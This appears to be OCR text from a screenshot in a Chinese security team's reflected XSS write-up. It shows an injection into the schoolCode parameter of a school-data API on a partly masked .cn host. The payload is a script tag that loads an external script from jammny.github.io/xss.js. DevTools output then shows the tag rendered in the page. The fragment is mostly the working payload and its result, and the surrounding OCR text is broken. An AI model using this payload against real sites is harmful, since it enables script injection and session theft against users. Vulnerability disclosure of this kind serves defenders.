 .cn/dzx/portalApi/index/getSchoolData?schoolCode=<script%20src=https:\jammny.github.io/xss.js%20&schoolCode=></script>
{"code":1,"schoolId":"","schoolCode":"
显示
/xss/
确定
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader
<html>
<head></head>
<body>
"{"code":1,"schoolId":"","schoolCode":""
<script src="https:\\jammny.github.io/xss.js" ,></script> == $0
</body>
</html>
Styles Compu
Fighter安全团队
.style
}
script {
display: no